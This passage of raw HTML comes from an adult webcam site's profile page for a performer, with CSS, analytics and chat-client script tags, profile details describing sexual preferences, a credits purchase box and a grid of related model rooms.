{font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic-ext/wght/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/hebrew/wght/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin/wght/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/cyrillic/wght/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/arabic/wght/italic.woff2);unicode-range:U+0600-06FF,U+0750-077F,U+0870-088E,U+0890-0891,U+0898-08E1,U+08E3-08FF,U+200C-200E,U+2010-2011,U+204F,U+2E41,U+FB50-FDFF,U+FE70-FE74,U+FE76-FEFC;font-display:swap;}@font-face {font-family:Rubik;font-style:italic;font-weight:900;src:url(/cf-fonts/v/rubik/5.0.18/latin-ext/wght/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}</style>
	<link phx-track-static rel="stylesheet" href="/assets/css/app-f8f2822f3c76785a5c41322d46634753.css?vsn=d">


	<script async src="https://www.googletagmanager.com/gtag/js?id=G-FKB521FRCN" type="516bb4bcff93fe8d3a3d3f2a-text/javascript"></script>
	<script type="516bb4bcff93fe8d3a3d3f2a-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-FKB521FRCN');
	</script>

</head>
<body>
	<script defer src="https://j3.wlmediahub.com/App_Themes/api/scripts/chat-client.js" type="516bb4bcff93fe8d3a3d3f2a-text/javascript"></script>
	<script defer phx-track-static type="516bb4bcff93fe8d3a3d3f2a-text/javascript" src="/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d"></script>
<div id="phx-GHuR_4nsv11fEwkB" data-phx-main data-phx-session="SFMyNTY.[base64].N_fPY0hfAjU1Op7zhYWRnqOf6Wzsf_tV8WJ7WZWQ8Yk" data-phx-static="SFMyNTY.g2gDaAJhBnQAAAADdwJpZG0AAAAUcGh4LUdIdVJfNG5zdjExZkV3a0J3BWZsYXNodAAAAAB3CmFzc2lnbl9uZXdqbgYAon1hwJoBYgABUYA.y07U1Qy189gHlsolEx1u3oUnYzCBiqytmxrwLu2cEq0"><main class="relative flex-1 lg:px-[4%] px-0">
  

<div id="disconnected" phx-click="[[&quot;push&quot;,{&quot;value&quot;:{&quot;key&quot;:&quot;error&quot;},&quot;event&quot;:&quot;lv:clear-flash&quot;}],[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" role="alert" hidden phx-connected="[[&quot;hide&quot;,{&quot;time&quot;:200,&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-in&quot;,&quot;duration-200&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;]]}]]" phx-disconnected="[[&quot;show&quot;,{&quot;to&quot;:&quot;#disconnected&quot;,&quot;transition&quot;:[[&quot;transition-all&quot;,&quot;transform&quot;,&quot;ease-out&quot;,&quot;duration-300&quot;],[&quot;opacity-0&quot;,&quot;translate-y-4&quot;,&quot;sm:translate-y-0&quot;,&quot;sm:scale-95&quot;],[&quot;opacity-100&quot;,&quot;translate-y-0&quot;,&quot;sm:scale-100&quot;]]}]]">
		
		<p class="alert alert-danger" role="alert">
  Attempting to reconnect <span class="hero-arrow-path ml-1 h-3 w-3 animate-spin"></span>
</p>
   </div>
<div class="app-container chatroom-custom">
	<header class="w-full h-[60px] fixed top-0 left-0 px-[10px] flex items-center bg-pink z-[2000] sm:gap-[20px] lg:h-[50px] lg:px-[4%]">
	
	<div class="mx-[10px] sm:m-0">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex text-white aspect-[187/30]">
			<img src="/images/logo.webp" alt="SoCams" class="w-auto h-auto max-h-[22px] lg:h-[30px] lg:max-h-none" width="187" height="30">
		</a>
	</div>
	
	<div class="hidden text-center lg:block">
		<select class="w-[80px] h-[34px] bg-pink-dark text-white px-[6px] border border-pink-dark rounded-[3px] text-[14px] font-semibold uppercase text-left appearance-auto focus:ring-0 hover:border-white focus:border-white" id="user_gender_prefrence_desktop" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">
			<option class="bg-white text-[14px] font-semibold text-dark" value="female" selected>Girls</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="male">Guys</option>
			<option class="bg-white text-[14px] font-semibold text-dark" value="trans">Trans</option>
		</select>
	</div>
	<nav class="h-[calc(100svh-60px)] absolute top-[60px] left-0 w-[220px] p-[10px] bg-white flex-col gap-[10px] text-[17px] font-medium z-[100] lg:top-[50px] lg:w-full lg:h-[40px] lg:px-[4%] lg:py-0 lg:flex lg:flex-row lg:justify-between lg:items-center lg:gap-[20px] lg:text-[16px]">
		
		<div class="text-center lg:hidden">
			<select class="w-full h-[30px] px-[5px] border-2 border-[#767676] rounded-[5px] font-poppins text-[16px] uppercase text-left focus:ring-0 focus:border-pink" id="user_gender_prefrence_mobile" onchange="if (!window.__cfRLUnblockHandlers) return false; if(this.value=='male'){ window.location='/guys' }else if(this.value=='trans'){window.location='/trans'}else{window.location='/girls'}" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">
				<option value="female" selected>Girls</option>
				<option value="male">Guys</option>
				<option value="trans">Trans</option>
			</select>
		</div>
		<ul class="flex flex-col flex-1 overflow-x-hidden overflow-y-auto lg:h-full lg:flex-row lg:overflow-auto lg:gap-[20px]">
		
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Home</a></li>
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/single-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Single Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/shy-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Shy Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/fetish" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Fetish</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/milfs" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">MILFs</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/college-girls" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">College Girls</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/lesbian-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Lesbian Couple</a></li>
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/straight-couples" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Straight Couples</a></li>
			
			
			
			<li class="w-max border-b-2 border-pink lg:border-none"><a href="/groups" data-phx-link="patch" data-phx-link-state="push" class="flex py-[10px] lg:p-0 lg:h-full lg:items-center lg:border-b-2 lg:border-transparent lg:hover:border-pink">Groups</a></li>
		
		</ul>
	</nav>
	
	<button phx-click="mobile_search_toggel" aria-label="Search" class="middle min-w-[30px] h-[30px] ml-auto mr-[5px] bg-transparent sm:hidden">
		<svg width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m1102.8 1102.8c-42 42-110.4 42-152.4 0l-198-198c-69.598 43.199-151.2 67.199-240 67.199-253.2 0-458.4-205.2-458.4-459.6 0-254.4 205.2-458.4 458.4-458.4 253.2 0 459.6 205.2 459.6 458.4 0 87.602-25.199 169.2-67.199 240l198 198c42 42 42 110.4 0 152.4zm-590.4-886.8c-163.2 0-296.4 133.2-296.4 296.4 0 163.2 133.2 297.6 297.6 297.6 164.4 0 297.6-133.2 297.6-297.6-0.003906-164.4-134.4-296.4-298.8-296.4z" fill="#fff" fill-rule="evenodd"></path></svg>
	</button>
	<div class="min-w-[105px] max-w-[105px] flex items-center gap-[5px] sm:min-w-[unset] sm:max-w-[unset] lg:gap-[10px] lg:ml-auto">
		
		
		<button phx-click="login_modal_toggel" aria-label="Login" class="middle w-[30px] h-[30px] bg-transparent lg:w-auto lg:bg-pink-dark lg:pr-[5px] lg:pl-[10px] lg:rounded-[5px]">
			<span class="hidden text-white mr-[2px] font-semibold text-[15px] uppercase lg:block">Login</span>
			<svg class="fill-white lg:w-[22px] lg:h-[22px]" width="26" height="26" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m418.02 641.44h363.96c115.32 0 209.01 82.883 209.01 180.18v227.03h-781.98v-227.03c0-97.297 93.695-180.18 209.01-180.18zm183.79-490.09c118.92 0 216.21 97.297 216.21 216.21 0 118.92-97.297 216.21-216.21 216.21-118.92 0-216.21-97.297-216.21-216.21 0-118.92 97.297-216.21 216.21-216.21z"></path></svg>
		</button>
		<button phx-click="register_modal_toggel" class="w-[70px] h-[30px] bg-white text-[#e00099] border border-pink-dark rounded-[5px] text-[10px] uppercase tracking-[1px] font-bold lg:w-[100px] lg:text-[14px] lg:hover:border-2 lg:hover:border-[#d943ab]">Register</button>
		
	</div>
</header>
	
		<div class="flex flex-col items-center justify-center p-[20px] min-h-[100svh] w-[calc(100%+20px)] -left-[10px] bg-white relative mb-[20px] lg:w-full lg:left-auto lg:min-h-[unset] lg:h-[330px] lg:mb-0 lg:mt-[20px] xl:h-[460px] 2xl:h-[580px]">
	<div class="flex flex-col items-center gap-[20px] lg:flex-row">
		<div class="w-[150px] h-[150px] rounded-full border-[5px] border-[#efe6ec] bg-[url('/images/chatroom-informer-bg.webp')] bg-no-repeat bg-cover flex items-center justify-center">
			<svg class="[filter:drop-shadow(3px_5px_2px_rgb(0_0_0_/_0.3))]" width="84" height="84" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg">
				<g fill="#fff">
					<path d="m604.95 2855 2250.1-2250.1 140.16 140.16-2250.1 2250.1z"></path>
					<path d="m722.81 2456.7 489.6-489.67c-15.121-53.062-23.617-109.01-23.617-167.04 0-337.61 273.6-611.28 611.28-611.28 58.031 0 113.83 8.5664 167.04 23.688l419.04-419.11c-176.69-86.617-373.03-142.2-585.72-142.2-967.9 0.003906-1596.7 1148.9-1596.7 1148.9s189.14 344.81 519.05 656.71z"></path>
					<path d="m2877.6 1143.1-489.96 489.96c15.047 53.137 23.762 109.08 23.762 167.04 0 337.61-273.82 611.35-611.35 611.35-58.031 0-113.98-8.5664-167.11-23.688l-418.82 418.89c176.98 86.688 373.54 142.34 586.44 142.34 967.82-0.070312 1595.7-1149 1595.7-1149s-188.93-345.02-518.61-656.93z"></path>
				</g>
			</svg>
		</div>
		<div class="bg-[#efe6ec] p-[20px] mb-[40px] rounded-[5px] text-center lg:text-left lg:m-0">
			<h1 class="text-[24px] leading-none mb-[5px] lg:text-[26px]">jeangirl18 - only <b class="text-pink font-medium">private</b> chats.</h1>
			<p class="leading-[24px]">Model does not support free chat, create an account here: <a class="inline-block font-bold underline hover:text-pink" href="/register">REGISTER</a></p>
			<p class="leading-[24px]">Some additional option for logged in users...</p>
		</div>
	</div>
	<span class="absolute bottom-0 w-[30px] h-[20px] flex items-center justify-center bg-main lg:hidden">
		<svg width="20" height="20" version="1.1" viewBox="0 0 3600 3600" xmlns="http://www.w3.org/2000/svg"><path d="m2539.2 1609.1-636.33 600h-0.003906c-27.801 26.25-64.59 40.875-102.82 40.875s-75.023-14.625-102.82-40.875l-636.33-600h-0.003906c-29.301-27.637-46.258-65.895-47.055-106.17-0.79297-40.27 14.645-79.168 42.832-107.94 28.191-28.77 66.77-44.992 107.05-45.016h1272.7-0.003906c40.281 0.023438 78.859 16.246 107.05 45.016 28.188 28.773 43.625 67.672 42.832 107.94-0.79688 40.273-17.754 78.531-47.055 106.17z" fill="#1a181a"></path></svg>
	</span>
</div>
<div class="info-grid gap-[20px] fixed w-full h-[100svh] inset-0 bg-main p-[10px] pb-[60px] z-[10000] overflow-y-scroll overflow-x-hidden auto-rows-max lg:!grid lg:grid-cols-[1fr_180px] lg:relative lg:h-auto lg:mt-[20px] lg:overflow-visible lg:z-auto lg:p-0 xl:grid-cols-[1fr_250px_180px] 2xl:grid-cols-[1fr_400px_205px] hd-screen:grid-cols-[1fr_600px_205px]">
	<button phx-click="mobile_toggel_model_info" class="close-info-modal w-[40px] h-[40px] rounded-full fixed bottom-[10px] right-[10px] bg-black/50 z-[20000] flex items-center justify-center lg:hidden">
	<svg class="fill-white" width="24" height="24" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m922.8 730.92-130.8-130.92 130.8-130.92c34.297-34.297 47.691-84.285 35.137-131.14-12.555-46.852-49.148-83.445-96-96-46.852-12.555-96.84 0.83984-131.14 35.137l-130.8 130.92-130.92-130.8c-34.297-34.297-84.285-47.691-131.14-35.137-46.852 12.555-83.445 49.148-96 96-12.555 46.852 0.83984 96.84 35.137 131.14l130.92 130.8-130.8 130.92c-34.297 34.297-47.691 84.285-35.137 131.14 12.555 46.852 49.148 83.445 96 96 46.852 12.555 96.84-0.83984 131.14-35.137l130.8-130.92 130.92 130.8c34.297 34.297 84.285 47.691 131.14 35.137 46.852-12.555 83.445-49.148 96-96 12.555-46.852-0.83984-96.84-35.137-131.14z"></path></svg>
</button>
	<div class="flex flex-col [grid-area:room-infos] md:h-[250px] md:flex-row md:gap-[10px] lg:h-[221px] lg:gap-0 2xl:h-[240px]">
	<div class="profile-container flex aspect-[4/3] relative mb-[10px] rounded-[5px] overflow-hidden landscape:max-h-[calc(100svh-20px)] md:flex-1 md:min-w-[50%] md:aspect-auto md:m-0 md:rounded-none lg:min-w-[unset] lg:aspect-video lg:m-0 lg:flex-none lg:border-2 lg:border-white lg:border-r-0">
		<div class="flex items-start gap-[5px] absolute top-0 left-0 w-full p-[15px] text-[10px] font-medium">
			
			
			<span class="bg-black/50 text-white px-[8px] py-[4px] rounded-[5px] ml-auto uppercase border border-[#ffe000]/70">Price per min: 0.98</span>
			
		</div>
		<div class="w-full flex"><img class="w-full object-cover" src="https://content.socams.com/user/jeangirl18.jpg" alt="jeangirl18"></div>
		<div class="bg-black/50 text-white w-full absolute bottom-0 left-0 p-[15px] flex flex-col gap-[5px]">
			<div class="flex items-center text-[18px]">
				<div class="font-bold">jeangirl18</div>
				<div class="ml-auto mr-[5px]">45</div>
				
				<div class="flex w-[22px] h-[22px] aspect-square"><img src="/images/female.svg" alt="Female"></div>
				
			</div>
			<div class="bottom flex items-center flex-wrap gap-x-[2px] text-[12px] lowercase">
		
				<span class="capitalize">Straight,</span>
		

		
				<span>Hispanic,</span>
		

		
				<span>Medium hair Red,</span>
		

		
				<span>Black eyes,</span>
		

		
				<span>Big ass,</span>
		

		
				<span>Curvy body,</span>
		

		
				<span>speaks English</span>
		

			</div>
		</div>
	</div>
	<ul class="flex flex-col gap-[10px] text-[15px] sm:m-[15px] md:flex-1 md:max-h-full md:overflow-y-auto md:overflow-x-hidden md:m-0 md:bg-white md:px-[20px] md:relative md:gap-0 md:border md:border-[#d1c8ce] lg:border-none">
		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:top-0 md:bg-gradient-to-b md:from-white md:to-transparent"></li>
		
		<li class="md:mb-[10px]">
			<q class="p-[15px] block bg-white border border-pink rounded-[5px] text-[13px] font-poppins leading-[18px] text-dark font-semibold break-words lg:border-none lg:text-[13px] lg:text-pink lg:p-0"> I`m an erotic model. I`m a cheerful and energetic girl who likes to tease, excite and have fun! I am here to discover and experience all sensuality If you want to know more about me, talk to me in the chat and don&amp;#8217;t be shy</q>
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>About me:</strong>
			Hello!
Welcome to my room!
My name is jean, nice to meet you.
I`m an erotic model. I`m a cheerful and energetic girl who likes to tease, excite and have fun!
I am here to discover and experience all sensuality
If you want to know more about me, talk to me in the chat and don&amp;#8217;t be shy
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn ons:</strong>
			I love sweet guys but also very naughty guys who put me in my place. I love a good spanking, that fill me with kisses passionate breasts and take out the beast inside, as I am more than happy to tame her.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Turn offs:</strong>
			I don`t like negativity. I am doing my best to smile and make your day a little bit better while you are in my room, so please play along and look at the bright side.
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Measurements:</strong>
			56&quot;-45&quot;-50&quot; (142-114-127 cm)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Height:</strong>
			5&#39;4&#39;&#39; - 5&#39;8&#39;&#39; (1.6 - 1.7m)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Weight:</strong>
			122-132 lbs (56-60 kg)
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Bust and cup:</strong>
			B
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Kinkies:</strong>
			Piercings, Tattoos
		</li>
		

		

		

		

		
		<li class="md:mb-[10px]">
			<strong>Profession:</strong>
			Artist
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Room location:</strong>
			indoors
		</li>
		

		
		<li class="md:mb-[10px]">
			<strong>Mood:</strong>
			Hanging out
		</li>
		

		

		<li class="md:sticky md:w-full md:min-h-[20px] md:left-0 md:bottom-0 md:bg-gradient-to-t md:from-white md:to-transparent"></li>
	</ul>

</div>
	<div class="gallery-cell [grid-area:room-gallery] lg:h-auto lg:overflow-hidden xl:h-[221px] 2xl:h-[240px]" id="gallery">
	<h2 class="lg:leading-[30px] lg:text-[24px] lg:mb-[10px]">Model Gallery</h2>
	<div class="room-gallery grid grid-cols-3 gap-[2px] bg-white sm:grid-cols-4 sm:gap-[4px] md:grid-cols-5 lg:grid-cols-8 lg:h-[calc(100%-40px)] lg:overflow-x-hidden lg:overflow-y-auto lg:auto-rows-max lg:bg-transparent xl:grid-cols-2 2xl:grid-cols-3 hd-screen:grid-cols-4">
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="0" phx-value-index="0">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jeangirl18-442.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="1" phx-value-index="1">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jeangirl18-77650.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="2" phx-value-index="2">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jeangirl18-79932.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="3" phx-value-index="3">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jeangirl18-79933.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="4" phx-value-index="4">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jeangirl18-101486.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="5" phx-value-index="5">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jeangirl18-106607.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="6" phx-value-index="6">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jeangirl18-109796.jpg">
		</div>
	
		<div class="room-gallery-item group flex aspect-[4/3] cursor-pointer" phx-click="gallery_view" phx-value="7" phx-value-index="7">
			<img class="w-full object-cover opacity-100 transition-opacity duration-100 group-hover:opacity-90" src="https://content.socams.com/images/jeangirl18-112116.jpg">
		</div>
	
	</div>
</div>
	<div class="flex-col [grid-area:purchase-cell] mt-[20px] lg:flex">
	<div class="flex flex-col bg-white flex-1 relative z-0 rounded-[20px]">
		<div class="flex-1 flex flex-col">
			<div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[20px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:-skew-x-[40deg]"></div>
				<div class="w-1/2 h-[65px] p-[10px] rounded-[35px] relative z-[-1] mx-auto -my-[65px] after:block after:content-[''] after:absolute after:w-full after:h-[50px] after:top-0 after:left-0 after:rounded-[15px] after:bg-[#efe6ec] after:origin-bottom-left after:skew-x-[40deg]"></div>
				<div class="w-1/2 h-[40px] bg-gradient-to-b from-[#ff00b1] to-[#b70580] text-white rounded-[50px] -mt-[65px] mx-auto mb-0 text-[12px] leading-[40px] text-center font-bold uppercase tracking-[1px]">Credits</div>
			</div>
			<div class="flex-1 flex flex-col items-center justify-center mt-[10px] gap-[10px]">
			
				<p class="text-[14px] 2xl:text-[16px]">It's always funner in private</p>
			
				<img class="credit-icon" src="/images/coins3.png" width="56" height="36">
			
				<p class="text-[14px] 2xl:text-[16px]"><b>5 <span class="text-[#008923]">FREE CREDITS</span></b></p>
			
			</div>
		</div>
	
		<a class="leading-[38px] px-[16px] bg-blue text-blue-text text-center text-[13px] font-bold tracking-[1px] whitespace-nowrap border border-blue-dark m-[15px] mt-0 rounded-[10px] hover:bg-blue-dark" href="#" phx-click="showMembershipRequired">GET CREDITS</a>
	
	</div>
</div>
	
</div>
<div class="w-full h-[10px] lg:hidden"></div>

<h2 class="truncate">More Rooms Like jeangirl18</h2>
<div class="models w-full grid grid-cols-2 gap-[2px] mb-[20px] sm:grid-cols-3 sm:gap-[4px] md:grid-cols-4 xl:grid-cols-5 2xl:grid-cols-6">

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;TifannyyLee&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/TifannyyLee" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="TifannyyLee" src="https://content.socams.com/user/TifannyyLee.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">TifannyyLee</span>
			<span>18</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch TifannyyLee">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AvaRose&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/AvaRose" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AvaRose" src="https://content.socams.com/user/AvaRose.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">AvaRose</span>
			<span>26</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch AvaRose">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;SEXenchantress&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/SEXenchantress" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="SEXenchantress" src="https://content.socams.com/user/SEXenchantress.jpg">
		<div class="flex items-center absolute bottom-0 w-full px-[8px] py-[6px] gap-[4px] text-[12px] font-medium text-white bg-black/40 backdrop-blur-[2px] z-10 lg:px-[10px] lg:py-[8px] lg:gap-[5px] lg:text-[13px] lg:font-semibold lg:[text-shadow:0_1px_3px_rgb(0_0_0_/_50%)]">
			<span class="w-[6px] aspect-square rounded-full bg-green lg:w-[8px]"></span>
			<span class="flex-1 truncate">SEXenchantress</span>
			<span>29</span>
		</div>
		<div class="middle absolute top-1/2 left-1/2 -translate-x-1/2 -translate-y-1/2 w-[50px] h-[50px] rounded-full bg-black/40 text-white backdrop-blur-[2px] opacity-0 overflow-hidden transition-opacity duration-100 lg:group-hover:opacity-100" title="Watch SEXenchantress">
			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

	<div class="model group relative overflow-hidden border border-white" onclick="if (!window.__cfRLUnblockHandlers) return false; load_new_chatroom(&#39;AstrydStorm&#39;)" data-cf-modified-516bb4bcff93fe8d3a3d3f2a-="">

	<a href="/AstrydStorm" data-phx-link="patch" data-phx-link-state="push" class="flex relative aspect-[4/3]">
		<img class="w-full h-full object-cover" alt="AstrydStorm" src="https://content.socams.com/user/AstrydStorm.jpg">
